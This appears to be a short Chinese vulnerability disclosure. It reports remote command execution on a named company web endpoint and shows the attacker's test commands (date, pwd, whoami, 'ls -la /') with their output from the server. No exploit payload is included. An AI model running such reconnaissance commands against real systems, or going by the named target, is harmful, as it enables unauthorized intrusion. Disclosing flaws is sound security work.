 检测地址: http://staff.chinacars.com:8181/spam/system/index.action
测试命令: ls -la /
命令执行 网站目 写 测试漏洞 这里是写上传的路径。
存在漏洞
->>date
Thu Oct 9 14:29:08 CST 2014
->>pwd
/opt/tmailer/bin
->>whoami
tmailer
->>ls -la /
total 184
drwxr-xr-x 23 root root 4096 Oct 8 09:14 .
drwxr-xr-x 23 root root 4096 Oct 8 09:14 ..